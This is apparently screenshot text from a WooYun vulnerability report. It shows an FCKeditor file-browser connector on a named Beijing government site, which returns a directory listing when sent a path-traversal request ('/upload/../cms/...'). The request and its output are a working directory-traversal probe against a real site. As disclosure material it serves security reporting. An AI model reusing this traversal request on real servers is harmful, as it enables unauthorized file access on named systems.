 http://www.investbeijing.gov.cn//cms//FCKeditor/editor/filemanager/browser/default_
WooYun.org | 提交漏洞
investbeijing.gov.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/upload/../cms/FCKeditor/editor/filemanager/browser/default" path="../cms/FCKeditor/editor/filemanager/browser/default"/>
- <Folders>
<Folder name="connectors"/>
<Folder name="images"/>
<Folder name="js"/>
</Folders>
- <Files>
<File name="browser.css" size="1"/>
<File name="browser.htm" size="4"/>
<File name="frmactualfolder.htm" size="1"/>
<File name="frmcreatefolder.htm" size="2"/>
<File name="frmfolders.htm" size="5"/>
<File name="frmresourceslist.htm" size="4"/>
<File name="frmresourcetype.htm" size="1"/>
<File name="frmupload.htm" size="3"/>
</Files>
</Connector>
http://www.investbeijing.gov.cn//cms//FCKeditor/editor/filemanager/browser/default/connectors/jsp/con...
www.wooyun.org